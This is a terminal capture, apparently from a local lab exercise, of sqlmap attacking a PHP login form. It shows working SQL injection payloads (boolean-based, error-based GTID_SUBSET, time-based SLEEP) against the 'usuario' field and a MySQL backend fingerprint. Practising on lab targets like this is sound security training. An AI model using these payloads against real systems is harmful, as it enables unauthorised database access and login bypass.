 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://172.17.0.2/login_page/index.php --forms
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.11#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
sponsible for any misuse or damage caused by this program
[*] starting @ 10:59:34 /2024-12-19/
[10:59:34] [INFO] testing connection to the target URL
[10:59:34] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: usuario=&contrase%C3%B1a=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[10:59:36] [INFO] resuming back-end DBMS 'mysql'
[10:59:36] [INFO] using '/home/kali/.local/share/sqlmap/output/results-12192024_1059am.csv' as the CSV results file in multiple targets mode
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=6hfhtupu8bi...5rl8nr8b7h'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usuario=123123' OR NOT 4190=4190#&contrase%C3%B1a=123456
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: usuario=123123' AND GTID_SUBSET(CONCAT(0x7178786b71,(SELECT (ELT(7011=7011,1))),0x717a7a6b71),7011)-- IFEU&contrase%C3%B1a=123456
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usuario=123123' AND (SELECT 6780 FROM (SELECT(SLEEP(5)))SvJt)-- tBMr&contrase%C3%B1a=123456
---
do you want to exploit this SQL injection? [Y/n]
[10:59:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.6
[10:59:39] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-12192024_1059am.csv'
[*] ending @ 10:59:39 /2024-12-19/